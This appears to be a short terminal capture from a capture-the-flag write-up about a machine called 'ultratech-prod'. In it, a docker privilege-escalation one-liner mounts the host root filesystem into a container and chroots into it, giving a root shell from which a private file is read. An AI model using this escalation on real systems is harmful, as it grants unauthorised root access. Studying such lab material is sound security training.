 r00t@ultratech-prod:/usr/bin$ docker run -v /:/mnt --rm -it bash chroot /mnt sh
# whoami
root
# cd /root
# ls
private.txt
# cat private.txt
# Life and acomplishments of Alvaro Squalo - Tome I
Memoirs of the most successful digital nomdad finblocktech entrepreneur
in the world.
By himself.
## Chapter 1 - How I became successful
#